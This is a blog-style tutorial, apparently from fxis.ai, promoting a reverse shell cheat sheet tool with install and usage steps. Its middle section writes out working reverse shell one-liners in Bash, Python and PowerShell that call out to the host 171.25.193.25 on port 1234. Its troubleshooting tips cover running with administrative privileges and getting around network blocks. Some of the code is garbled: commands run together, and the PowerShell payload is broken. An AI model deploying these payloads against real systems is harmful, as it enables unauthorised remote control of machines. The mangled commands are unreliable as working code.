The 0xR Reverse Shell Cheat Sheet Tool is a powerful utility for penetration testers and cybersecurity enthusiasts. It offers various methods to generate reverse shells across multiple programming languages and platforms. Let’s walk you through the installation process, its functionalities, and some troubleshooting tips to enhance your experience.
Installation Steps
Follow these steps to successfully install the 0xR Reverse Shell Cheat Sheet Tool:
- Clone the Repository: Open your terminal and execute the following command:
- Navigate to the Directory: Change the directory to where the repository is cloned:
- Install the Tool: Run the setup script to install the tool:
- Reinstalling: If you need to reinstall the tool, simply run:
git clone https://github.com/0xR/shellver.gitcd shellverpython setup.py -ipython setup.py -rUsing the Tool
Once installed, you can run the tool by executing:
shellver -hOr to use the metasploit functionality:
shellver msfExamples of Reverse Shell Commands
This tool enables you to utilize various programming languages to generate reverse shells. Here are some examples:
- Bash TCP:
bash -i >/dev/tcp/171.25.193.25/1234 0>&1python -c 'import socket, subprocess, os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("171.25.193.25",1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/bash","-i"]);'powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("171.25.193.25",1234);$stream = $client.GetStream();[byte[]]$bytes = 0..65535;while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){ $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + " ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush();};$client.Close();'Understanding the Concept Using an Analogy
Think of setting up a reverse shell like establishing a secret communication line between you and your friend in a crowded place. At first, you need to make sure both of you are ready to communicate by confirming your locations (like setting up your IP and port). Once you are “connected,” you can send messages (commands) freely without anyone noticing. Utilizing the various programming languages for reverse shells is akin to your friends using different methods to signal each other, whether it’s a whistle, a gesture, or text messages. Each method gets the job done, but some may be more efficient or discreet than others.
Troubleshooting
While using the 0xR Reverse Shell Cheat Sheet Tool, you might encounter some issues. Here are some common troubleshooting steps:
- Connection Issues: Ensure that the IP address and port number are correctly configured. Check your firewall settings to ensure they allow outbound connections on the specified port.
- Permission Errors: If you’re facing permission issues, try running the commands with administrative privileges.
- Library Not Found: If you receive errors about missing libraries, ensure that all required packages are installed. Use package managers like pip for Python.
- Network Blocking: Some networks have security restrictions that may block reverse shell connections. Test your scripts on different networks if possible.
For more insights, updates, or to collaborate on AI development projects, stay connected with fxis.ai.
Conclusion
Utilizing the 0xR Reverse Shell Cheat Sheet Tool can greatly enhance your penetration testing toolkit. With its diverse commands across different programming languages, you can generate effective reverse shells with just a few commands. Remember to use this tool responsibly and ensure you have permission for any testing you conduct.
At fxis.ai, we believe that such advancements are crucial for the future of AI, as they enable more comprehensive and effective solutions. Our team is continually exploring new methodologies to push the envelope in artificial intelligence, ensuring that our clients benefit from the latest technological innovations.